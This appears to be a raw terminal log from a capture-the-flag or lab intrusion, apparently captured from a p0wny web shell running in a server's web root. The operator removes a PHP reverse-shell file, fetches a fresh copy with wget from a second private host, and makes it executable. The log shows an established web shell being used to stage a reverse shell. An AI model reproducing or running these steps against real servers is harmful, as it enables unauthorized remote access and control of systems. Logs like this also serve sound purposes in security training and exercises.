 http://10.11.12.29:8080/debug/
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 development
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 help
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 images
-rwxr-xr-x 1 www-data www-data 10918 Jun  1  2019 index.html
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 js
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 manual
-rwxr-xr-x 1 www-data www-data  5491 Jan 31 00:24 php-reverse-shell.php
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 scripts
drwxr-xr-x 2 www-data www-data  4096 Jun  1  2019 shell
drwxr-xr-x 5 www-data www-data  4096 Jun  1  2019 wordpress
p0wny@shell:…/www/html# rm php-reverse-shell.php
p0wny@shell:…/www/html# wget 10.11.12.10/php-reverse-shell.php
--2025-03-03 21:56:19--  http://10.11.12.10/php-reverse-shell.php
Connecting to 10.11.12.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3461 (3.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
     0K ...                                                   100% 17.7M=0s
2025-03-03 21:56:19 (17.7 MB/s) - 'php-reverse-shell.php' saved [3461/3461]
p0wny@shell:…/www/html# chmod 755 php-reverse-shell.php
p0wny@shell:…/www/html#